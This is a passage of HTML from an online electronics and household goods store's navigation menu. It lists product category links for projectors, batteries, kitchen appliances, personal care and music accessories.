<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
